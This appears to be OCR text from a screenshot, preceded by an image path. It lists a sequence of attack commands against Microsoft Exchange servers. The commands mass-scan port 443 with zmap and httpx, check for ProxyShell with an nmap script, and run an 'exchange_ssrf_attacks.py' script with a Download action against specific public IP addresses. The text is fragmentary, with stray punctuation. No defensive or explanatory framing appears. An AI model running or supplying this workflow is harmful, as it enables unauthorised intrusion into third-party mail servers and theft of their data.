 zmap -p 443
httpx -s -sd -location | grep. owa
nmap -p 443 --script http-vuln-exchange-proxyshell.nse
python3 exchange_ssrf_attacks.py --action Download
python3 exchange_ssrf_attacks.py --target 200.111.138.194
--action Download.
python3 exchange_ssrf_attacks.py --target 181.211.14.2
--action Download